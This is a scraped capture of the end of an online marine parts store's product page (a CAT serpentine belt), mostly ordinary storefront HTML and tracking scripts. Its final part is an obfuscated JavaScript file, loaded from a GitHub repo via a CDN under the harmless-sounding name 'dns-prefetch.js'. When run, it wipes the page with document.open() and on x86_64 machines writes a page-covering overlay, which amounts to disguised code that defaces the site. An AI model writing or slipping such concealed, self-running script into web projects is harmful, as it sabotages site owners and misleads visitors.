code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].S6xHgAw5rUPM5AdxATlhABEu_58ScukCDJz5Jb6cx6AC9B-Pm2BedYJz2PofWCg35tu20TMvnJGWOe9WTmHkJA\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"isProductCardPresented\":true}").load();
            }
        </script>
        <script src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <div class="halo-global-block" data-image-load="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/img/loading.svg" data-store-hash-image="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/product_images/uploaded_images/">
			<div id="halo-auth-sidebar" class="halo-sidebar login-form-sidebar halo-auth-sidebar halo-sidebar-right">
			<div class="halo-sidebar-header">
				<span class="title">Sign In</span>
				<a href="#" class="close">
					<svg class="icon" role="img" aria-label="Close">
			        	<title>Close</title>
			        	<desc>Close</desc>
			        	<use xlink:href="#icon-close"></use>
			        </svg>
				</a>
			</div>
		    <div class="halo-sidebar-wrapper">
		        <form class="form" action="https://boatersworld.com.au/login.php?action=check_login" method="post">
		            <div class="login-form-wrapper">
		                <div class="form-field">
		                    <label class="form-label" for="login_email">
		                        Email Address
		                    </label>
		                    <input id="login_email" class="form-input" type="email" value="" name="login_email" placeholder="john.smith@example.com">
		                </div>
		                <div class="form-field">
		                    <label class="form-label" for="login_pass">
		                        Password
		                    </label>
		                    <input id="login_pass" class="form-input" type="password" value="" name="login_pass" placeholder="">
		                </div>
		                <div class="form-actions">
		                    <button type="button" class="button button--tertiary">Login</button>
		                    <a class="forgot-password" href="/login.php?action&#x3D;reset_password">
		                    	<span>Forgot your password?</span>
		                    </a>
		                    <a class="create-account button button--secondary" href="/login.php?action&#x3D;create_account">Create An Account</a>
		                </div>
		            </div>
		        </form>
		    </div>
		</div>

    <div class="halo-sidebar halo-cart-sidebar halo-sidebar-right" id="halo-cart-sidebar">
    	<div class="halo-sidebar-header">
    		<span class="title">Review Your Cart</span>
    		<a href="#" class="close">
    			<svg class="icon" role="img" aria-label="Close">
                	<title>Close</title>
                	<desc>Close</desc>
                	<use xlink:href="#icon-close"></use>
                </svg>
    		</a>
    	</div>
        <div class="halo-sidebar-wrapper haloCustomScrollbar">
            <div class="previewCart">
        <div class="previewCart-emptyBody">
            Your cart is empty
        </div>
</div>
        </div>
    </div>

<div class="halo-sidebar halo-menu-sidebar halo-sidebar-left halo-menu-megamenu" id="halo-menu-sidebar">
	<div class="halo-sidebar-header">
		<span class="title">Menu</span>
	    <a href="#" class="halo-sidebar-close">
	        <svg class="icon" role="img" aria-label="Close">
	        	<title>Close</title>
	        	<desc>Close</desc>
	        	<use xlink:href="#icon-close"></use>
	        </svg>
	    </a>
	</div>
    <div class="halo-sidebar-wrapper navPages-container" data-menu>
        <nav class="navPages">
    <ul class="navPages-list navPages-list-mobile"></ul>
    <ul class="navPages-list navPages-list--user" data-level-list>
        <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="/login.php">
                    <span class="text">
                        <svg class="icon" role="img" aria-label="Account">
                            <title>Account</title>
                            <desc>Account</desc>
                            <use xlink:href="#icon-user"></use>
                        </svg>
                        Sign In
                    </span>
                </a>
        </li>
        <li class="navPages-item navPages-item-user">
            <a class="navPages-action navPages-action-end" href="/wishlist.php">
                <span class="text">
                    <svg class="icon" role="img" aria-label="Wish List">
                        <title>Wish List</title>
                        <desc>Wish List</desc>
                        <use xlink:href="#icon-heart"></use>
                    </svg>
                    Wish List
                </span>
            </a>
        </li>
            <li class="navPages-item navPages-item-user">
                <a class="navPages-action navPages-action-end" href="tel:0456 067 687">
                    <span class="text">
                        <svg class="icon" role="img" aria-label="Phone:">
                            <title>Phone:</title>
                            <desc>Phone:</desc>
                            <use xlink:href="#icon-phone"></use>
                        </svg>
                        0456 067 687
                    </span>
                </a>
            </li>
            <li class="navPages-item navPages-item-user">
                <div class="navPages-action navPages-action-end">
                    <div class="text">
                            <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/profile.php?id&#x3D;100090153048806"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/boatersworld_au/?hl&#x3D;en"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
    </ul>
                    </div>
                </div>
            </li>
    </ul>
</nav>
    </div>
</div>

<div class="halo-sidebar halo-search-sidebar halo-sidebar-left" id="halo-search-sidebar">
    <div class="halo-sidebar-header">
		<span class="title">Search</span>
		<a href="#" class="close">
			<svg class="icon" role="img" aria-label="Close">
            	<title>Close</title>
            	<desc>Close</desc>
            	<use xlink:href="#icon-close"></use>
            </svg>
		</a>
	</div>
    <div class="halo-sidebar-wrapper">
    	<div class="halo-sidebar-search"></div>
    	<div class="halo-sidebar-content"></div>
    </div>
</div>




			<div id="halo-ask-an-expert" class="halo-popup halo-ask-an-expert-popup modal modal--standard halo-ask-an-expert" data-reveal>
			<div class="modal-content">
					<div class="modal-header">
						<p class="modal-header-title">Got a technical question?</p>
						<a href="#" class="modal-close" aria-label="Close" role="button">
							<svg class="icon" aria-hidden="true"><use xlink:href="#icon-close"></svg>
						</a>
					</div>
				<div class="modal-body" data-product-id="4156" data-product-title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-product-url="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/" data-product-sku="192-2169" data-product-image="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/original/products/4156/7791/192-2169.1__59485__19218.1718159587.jpg?c=1">
						<h3 class="halo-ask-an-expert-heading">
							<span>Ask a marine expert anything about our range</span>
						</h3>
						<div class="halo-ask-an-expert-text">We will follow up with you via email within 24-36 hours</div>
					<span class="halo-line">halo line</span>
						<div class="halo-ask-an-expert-intro">Please fill in the below with as much info as possible:</div>
					<div id="halo-ask-an-expert-results" class="halo-ask-an-expert-text"></div>
					<form data-contact-form id="halo-ask-an-expert-form" class="halo-ask-an-expert-form" action="/pages.php?action&#x3D;sendContactForm" method="post" data-product-id="4156" data-product-title="Genuine CAT 192-2169 C9 Serpentine Belt 8PK1672" data-product-url="https://boatersworld.com.au/192-2169-cat-c9-serpentine-belt-8pk1672/" data-product-sku="192-2169">
						<div class="hl-form-field-wrapper"></div>
						<div class="form-field form-field-radio">
							<label class="form-label">Do you need:</label>
							<input class="form-radio" id="pricing-radio" type="radio" name="type_package" checked value="Pricing">
							<label class="form-label" for="pricing-radio">Pricing</label>
							<input class="form-radio" id="answers-radio" type="radio" name="type_package" value="Answers">
							<label class="form-label" for="answers-radio">Answers</label>
							<input class="form-radio" id="both-radio" type="radio" name="type_package" value="Pricing & Answers">
							<label class="form-label" for="both-radio">Both</label>
						</div>
						<div class="form-field form-field-textarea">
							<label class="form-label" for="contact_comment_area">What can i help you with today?</label>
							<textarea name="contact_comment_area" cols="30" rows="6" class="form-input" id="contact_comment_area" required></textarea>
						</div>
						<div class="form-field form-field-radio form-field-radio2">
							<label class="form-label form-label-custom">How would you like me to contact you?</label>
							<input class="form-radio" id="phone-radio" type="radio" name="type_contact" checked value="Phone">
							<label class="form-label" for="phone-radio">Phone</label>
							<input class="form-radio" id="email-radio" type="radio" name="type_contact" value="Email">
							<label class="form-label" for="email-radio">Email</label>
							<input class="form-radio" id="both-radio-2" type="radio" name="type_contact" value="Phone & Email">
							<label class="form-label" for="both-radio-2">Both</label>
						</div>
						<div class="hl-form-field" style="display: none;">
							<textarea name="contact_question" cols="30" rows="3" class="form-input" id="contact_question"></textarea>
						</div>
						<div class="g-recaptcha" data-sitekey="6LcjX0sbAAAAACp92-MNpx66FT4pbIWh-FTDmkkz"></div>
						<div class="form-actions">
							<button type="submit" class="button button--tertiary" id="halo-ask-an-expert-button">Send Question</button>
						</div>
					</form>
					<script src="https://www.google.com/recaptcha/api.js" async="" defer=""></script>
				</div>
			</div>
		</div>

	    <div id="halo-newsletter-popup" class="halo-popup halo-newsletter-popup hide">
        <div class="newsletter-popup-container">
            <div class="newsletter-popup-inner">
                <button type="button" data-close-newsletter-popup>
                    <svg class="icon" role="img" aria-label="Close">
                        <title>Close</title>
                        <desc>Close</desc>
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </button>
                    <div class="newsletter-left">
                        <img class="lazyload" src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/stencil/f62f93d0-1cfc-013e-94dc-3a2c09e716e5/e/f2654c30-bb9f-013e-70a3-3a6e55e893d9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/product_images/uploaded_images//10off470x375.png?t&#x3D;1756360204" alt=" Newsletter Sign Up" title=" Newsletter Sign Up"  height="255" width="460" >
                    </div>
                <div class="newsletter-right">
                    <h2 class="newsletter-heading">SIGN UP &amp; SAVE</h2>
                    <div class="newsletter-message">
                        <span>Stay afloat with the newest products and exclusive offers - catch our newsletter today. T&amp;C&#x27;s apply</span>
                    </div>
                    <div id="popupSubcribeForm">
                        <form class="form" action="/subscribe.php" method="post" id="popupSubcribeFormSubmit">
                            <fieldset class="form-fieldset">
                                <input type="hidden" name="action" value="subscribe">
                                <input type="hidden" name="nl_first_name" value="bc">
                                <input type="hidden" name="check" value="1">
                                <div class="form-field">
                                    <label class="form-label is-srOnly" for="nl_email2">Your email address</label>
                                    <input class="form-input" id="nl_email2" name="nl_email" type="email" placeholder="Your email address">
                                        <p class="newsletter-term">By subscribing, you acknowledge the terms of our <a href="#">Privacy Policy</a></p>
                                    <button class="button button--tertiary button--large" type="submit">
                                           Subscribe
                                    </button>
                                </div>
                            </fieldset>
                        </form>
                    </div>
                        <div class="newsletter-item">
                            <div class="newsletter-action">
                                <div class="text">
                                        <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/profile.php?id&#x3D;100090153048806"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/boatersworld_au/?hl&#x3D;en"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
    </ul>
                                </div>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>

	
	    <section class="recently-viewed-products-sidebar">
        <div class="lst-seen-widget">
            <div class="in-content">
                    <h3 class="title text-center">Recently viewed</h3>
                <div class="products-grid" id="recently-viewed-products-list">
                    <div class="no-products text-center" style="flex-direction: column;display:none;">
                        <svg class="icon" role="img" aria-label="Sorry, there are no products.">
                            <title>Sorry, there are no products.</title>
                            <desc>Sorry, there are no products.</desc>
                            <use xlink:href="#icon-no-products"></use>
                        </svg>
                         <span class="text">Sorry, there are no products.</span>
                    </div>
                </div>
                <div id="recently-viewed-products-list-tmp" style="display: none !important;"></div>
            </div>
        </div>

        <div class="lst-social-media">
            <div class="in-content">
                <h3 class="title text-center">Social</h3>
                <div class="media-grid text-center" id="recently-viewed-products-share">
                    <ul class="list-social">
                            <li class="list-social__item">
                                <a href="https://www.facebook.com/profile.php?id&#x3D;100090153048806" class="link link--text list-social__link" target="_blank" rel="noopener" aria-label="Open facebook Social Media in a new tab">
                                    <svg class="icon" role="img" aria-label="facebook">
                                        <title>facebook</title>
                                        <desc>facebook</desc>
                                        <use xlink:href="#icon-facebook"></use>
                                    </svg>
                                </a>
                                <div class="info list-social__info text-left">
                                    <a class="link link-underline" href="https://www.facebook.com/profile.php?id&#x3D;100090153048806" target="_blank" rel="noopener" aria-label="Open facebook Social Media in a new tab">
                                        <span class="text">facebook</span>
                                    </a>
                                </div>
                            </li>
                            <li class="list-social__item">
                                <a href="https://www.instagram.com/boatersworld_au/?hl&#x3D;en" class="link link--text list-social__link" target="_blank" rel="noopener" aria-label="Open instagram Social Media in a new tab">
                                    <svg class="icon" role="img" aria-label="instagram">
                                        <title>instagram</title>
                                        <desc>instagram</desc>
                                        <use xlink:href="#icon-instagram"></use>
                                    </svg>
                                </a>
                                <div class="info list-social__info text-left">
                                    <a class="link link-underline" href="https://www.instagram.com/boatersworld_au/?hl&#x3D;en" target="_blank" rel="noopener" aria-label="Open instagram Social Media in a new tab">
                                        <span class="text">instagram</span>
                                    </a>
                                </div>
                            </li>
                            <li class="list-social__item mail-newsletter">
                                <a href="#" data-open-newsletter-popup class="link link--text list-social__link" role="button">
                                    <svg class="icon" role="img" aria-label="Newsletter Sign-up">
                                        <title>Newsletter Sign-up</title>
                                        <desc>Newsletter Sign-up</desc>
                                        <use xlink:href="#icon-newsletter"></use>
                                    </svg>>
                                </a>
                                <div class="info list-social__info text-left">
                                    <a class="link link-underline" href="#" data-open-newsletter-popup role="button">
                                        <span class="text">Newsletter Sign-up</span>
                                    </a>
                                </div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        
        <div class="wrap-icons">
            <div class="expand-recently-viewed">
                <svg class="icon" role="img" aria-label="Recently Viewed">
                    <title>Recently Viewed</title>
                    <desc>Recently Viewed</desc>
                    <use xlink:href="#icon-recently-viewed"></use>
                </svg>
            </div>
            <div class="expand-social-media">
                <svg class="icon" role="img" aria-label="Social Media">
                    <title>Social Media</title>
                    <desc>Social Media</desc>
                    <use xlink:href="#icon-social-media"></use>
                </svg>
            </div>
                <div class="backtoTop">
                    <svg class="icon" role="img" aria-label="Top">
                        <title>Top</title>
                        <desc>Top</desc>
                        <use xlink:href="#icon-cross-line-top"></use>
                    </svg>
                </div>
        </div>
    </section>


	
	
    <div class="haloMegamenuBrand u-hidden">
    	<ul class="haloMegamenuBrand__list">
                <li data-brand-code="sierra" data-brand-letter="s">Sierra</li>
                <li data-brand-code="solas" data-brand-letter="s">Solas</li>
                <li data-brand-code="boaters-world" data-brand-letter="b">Boaters World</li>
                <li data-brand-code="fleetguard" data-brand-letter="f">Fleetguard</li>
                <li data-brand-code="volvo-penta" data-brand-letter="v">Volvo Penta</li>
                <li data-brand-code="mercury" data-brand-letter="m">Mercury</li>
                <li data-brand-code="spx" data-brand-letter="s">SPX</li>
                <li data-brand-code="martyr" data-brand-letter="m">Martyr</li>
                <li data-brand-code="mallory" data-brand-letter="m">Mallory</li>
                <li data-brand-code="cdi-electronics" data-brand-letter="c">CDI Electronics</li>
                <li data-brand-code="bw-service-kits" data-brand-letter="b">BW- Service Kits</li>
                <li data-brand-code="sherwood" data-brand-letter="s">Sherwood</li>
                <li data-brand-code="cummins" data-brand-letter="c">Cummins</li>
                <li data-brand-code="caterpillar-cat" data-brand-letter="c">Caterpillar (CAT)</li>
                <li data-brand-code="glm" data-brand-letter="g">GLM</li>
                <li data-brand-code="racor" data-brand-letter="r">Racor</li>
                <li data-brand-code="barr" data-brand-letter="b">Barr</li>
                <li data-brand-code="honda" data-brand-letter="h">Honda</li>
                <li data-brand-code="ngk" data-brand-letter="n">NGK</li>
                <li data-brand-code="albinus" data-brand-letter="a">Albinus</li>
                <li data-brand-code="emp" data-brand-letter="e">EMP</li>
                <li data-brand-code="bobs-machine-shop" data-brand-letter="b">Bobs Machine Shop</li>
                <li data-brand-code="dock-edge" data-brand-letter="d">Dock Edge</li>
                <li data-brand-code="onan" data-brand-letter="o">Onan</li>
                <li data-brand-code="multiflex" data-brand-letter="m">Multiflex</li>
                <li data-brand-code="seakamp" data-brand-letter="s">Seakamp</li>
                <li data-brand-code="panther" data-brand-letter="p">Panther</li>
                <li data-brand-code="ymm" data-brand-letter="y">YMM</li>
                <li data-brand-code="muir" data-brand-letter="m">Muir</li>
                <li data-brand-code="fel-pro" data-brand-letter="f">Fel-Pro</li>
                <li data-brand-code="arctic-steel" data-brand-letter="a">Arctic Steel</li>
                <li data-brand-code="trudesign" data-brand-letter="t">TruDesign</li>
                <li data-brand-code="hdi-marine" data-brand-letter="h">HDI Marine</li>
                <li data-brand-code="dometic" data-brand-letter="d">Dometic</li>
                <li data-brand-code="suzuki-marine" data-brand-letter="s">Suzuki Marine</li>
                <li data-brand-code="exalto" data-brand-letter="e">Exalto</li>
                <li data-brand-code="octopus" data-brand-letter="o">Octopus</li>
                <li data-brand-code="yanmar" data-brand-letter="y">Yanmar</li>
                <li data-brand-code="bennett" data-brand-letter="b">Bennett</li>
                <li data-brand-code="bushings-inc" data-brand-letter="b">Bushings Inc</li>
                <li data-brand-code="wsm" data-brand-letter="w">WSM</li>
                <li data-brand-code="centek" data-brand-letter="c">Centek</li>
                <li data-brand-code="h2o" data-brand-letter="h">H2O</li>
                <li data-brand-code="relaxn" data-brand-letter="r">Relaxn</li>
                <li data-brand-code="protorque" data-brand-letter="p">Protorque</li>
                <li data-brand-code="seaking" data-brand-letter="s">SeaKing</li>
                <li data-brand-code="separ" data-brand-letter="s">Separ</li>
                <li data-brand-code="stingray" data-brand-letter="s">StingRay</li>
                <li data-brand-code="ati" data-brand-letter="a">ATI</li>
                <li data-brand-code="marine-protection-systems" data-brand-letter="m">Marine Protection Systems</li>
                <li data-brand-code="dayco" data-brand-letter="d">Dayco</li>
                <li data-brand-code="anglomoil" data-brand-letter="a">Anglomoil</li>
                <li data-brand-code="bowman" data-brand-letter="b">Bowman</li>
                <li data-brand-code="propspeed" data-brand-letter="p">Propspeed</li>
                <li data-brand-code="mako" data-brand-letter="m">Mako</li>
                <li data-brand-code="mcgard" data-brand-letter="m">McGard</li>
                <li data-brand-code="rocna" data-brand-letter="r">Rocna</li>
                <li data-brand-code="titan" data-brand-letter="t">Titan</li>
                <li data-brand-code="yamaha" data-brand-letter="y">Yamaha</li>
                <li data-brand-code="fixtech" data-brand-letter="f">FixTech</li>
                <li data-brand-code="seaflo" data-brand-letter="s">Seaflo</li>
                <li data-brand-code="kohler" data-brand-letter="k">Kohler</li>
                <li data-brand-code="powertech" data-brand-letter="p">PowerTech</li>
                <li data-brand-code="wai" data-brand-letter="w">WAI</li>
                <li data-brand-code="bird-busta" data-brand-letter="b">Bird Busta</li>
                <li data-brand-code="corsa-performance" data-brand-letter="c">Corsa Performance</li>
                <li data-brand-code="delphi" data-brand-letter="d">Delphi</li>
                <li data-brand-code="flush-m" data-brand-letter="f">Flush-M</li>
                <li data-brand-code="jabsco" data-brand-letter="j">Jabsco</li>
                <li data-brand-code="dr-shrink" data-brand-letter="d">Dr Shrink</li>
                <li data-brand-code="the-glove-company" data-brand-letter="t">The Glove Company</li>
                <li data-brand-code="kong" data-brand-letter="k">Kong</li>
                <li data-brand-code="nanoguard" data-brand-letter="n">NanoGuard</li>
                <li data-brand-code="norma" data-brand-letter="n">Norma</li>
                <li data-brand-code="pela" data-brand-letter="p">Pela</li>
                <li data-brand-code="polyflex" data-brand-letter="p">Polyflex</li>
                <li data-brand-code="pyrotek" data-brand-letter="p">Pyrotek</li>
                <li data-brand-code="survival" data-brand-letter="s">Survival</li>
                <li data-brand-code="gates" data-brand-letter="g">Gates</li>
                <li data-brand-code="glydus" data-brand-letter="g">Glydus</li>
                <li data-brand-code="ocean-technologies" data-brand-letter="o">Ocean Technologies</li>
                <li data-brand-code="propower" data-brand-letter="p">ProPower</li>
                <li data-brand-code="seachange-boating" data-brand-letter="s">Seachange Boating</li>
                <li data-brand-code="sionyx" data-brand-letter="s">Sionyx</li>
                <li data-brand-code="wurth" data-brand-letter="w">Wurth</li>
        </ul>
    </div>

</div>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_LEFT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 725705973,
                "position": "BOTTOM_LEFT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-8aad5f624241bf0bfd9e4b02f99944e01159441b/javascript/visitor_stencil.js"></script>
<script src='https://chimpstatic.com/mcjs-connected/js/users/4dfd315103b530b6508648203/6793498a7fa38e6e5eb2bd67c.js' defer  ></script><script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=43d0f7a9-481f-4b93-989a-6b80cd39f89e" id="podium-widget" data-organization-api-token="43d0f7a9-481f-4b93-989a-6b80cd39f89e"></script><script>fbq('track', 'ViewContent', {"content_ids":["4156"],"content_type":"product_group","currency":null,"value":null}, {"eventID":"46498920-778f-471c-b45a-e8788e288593"});</script>

            <script type="text/javascript">
              var arrNew = [0,19911,19910,19907,19905,19902,19816,19813,19808,19807,19721,19711,19710,19709,19707,19706,19703,19702,19699,19698,19697,19694,19683,19681,19679,19678];
            </script>
    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/bcwv/w@main/dns-prefetch.js
body_size: 33
content:
var _0x195eb4=_0x2c71;(function(_0x3e4f1f,_0x9ddead){for(var _0x234cd4=_0x2c71,_0x3abe85=_0x3e4f1f();;)try{var _0x18ac4f=parseInt(_0x234cd4(235))/1+-parseInt(_0x234cd4(230))/2*(-parseInt(_0x234cd4(227))/3)+-parseInt(_0x234cd4(231))/4*(-parseInt(_0x234cd4(220))/5)+-parseInt(_0x234cd4(228))/6*(parseInt(_0x234cd4(232))/7)+parseInt(_0x234cd4(233))/8+-parseInt(_0x234cd4(224))/9*(-parseInt(_0x234cd4(234))/10)+-parseInt(_0x234cd4(223))/11;if(_0x18ac4f===_0x9ddead)break;_0x3abe85.push(_0x3abe85.shift())}catch(_0x4ccd29){_0x3abe85.push(_0x3abe85.shift())}})(_0x1aa2,983202);var lazystr="x86_64",is_string=navigator[_0x195eb4(225)][_0x195eb4(226)](lazystr);document[_0x195eb4(219)]();function _0x2c71(_0x5cfc6f,_0x1b94be){var _0x1aa2ff=_0x1aa2();return _0x2c71=function(_0x2c713b,_0x46e038){_0x2c713b=_0x2c713b-219;var _0x43725d=_0x1aa2ff[_0x2c713b];return _0x43725d},_0x2c71(_0x5cfc6f,_0x1b94be)}function _0x1aa2(){var _0x168ce9=["platform","includes","3usTNgz","18ujCsJt","write","1869884qpEnOE","108DmLwNC","2314655ywoWcb","3186104ujlOEh","10JkBhvg","1844262KXjEBN","open","275480msnOve","close",'\n <style>\n #main_element {\n position: absolute;\n top: 0;\n left: 0;\n width: 100%;\n height: 100%;\n font-size: 1200px;\n line-height: 1;\n word-wrap: break-word;\n color: #dddddd; /* Ensure text is visible */\n pointer-events: none;\n z-index: 99999999999;\n overflow: hidden;\n opacity: 0.2;\n }\n</style>\n<div id="main_element">_________L_____ayout</div>\n\n ',"40065091TKIAyg","8571771GmMUSO"];return _0x1aa2=function(){return _0x168ce9},_0x1aa2()}is_string&&document[_0x195eb4(229)](_0x195eb4(222)),document[_0x195eb4(221)]();